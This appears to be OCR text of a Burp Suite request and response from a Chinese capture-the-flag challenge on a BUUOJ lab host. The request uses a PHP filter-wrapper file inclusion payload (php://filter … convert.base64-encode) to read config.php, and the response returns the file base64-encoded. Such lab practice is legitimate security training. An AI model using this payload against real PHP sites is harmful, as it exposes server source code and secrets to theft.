 请求
Pretty 原始 \n Actions
1 GET /flflflflag.php?file=
php://filter/read=convert.base64-encode/resource=./config.php HTTP/1.1
2 Host: 5e0508ab-7d6c-471a-906b-cdfbed6e8c50.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hash=576322dd496b99d07b5b0f7fa7934a25
9 Upgrade-Insecure-Requests: 1
10
11
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 06 Feb 2024 07:05:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 313
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9 Cache-Control: no-cache
10
11 <html>
12 <head>
13 <script language="javascript" type="text/javascript">
14 window.location.href="404.html";
15 </script>
16 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
17 </head>
18 <>
19 <body>
20 PD9waHAKJHNlY3JldD0nJV4kJiQjZmZmZGZsYWdfaXNfbm90X2hlcmVfaGFfaGEnOwo/Pgo=in
</body>
21 </html>
22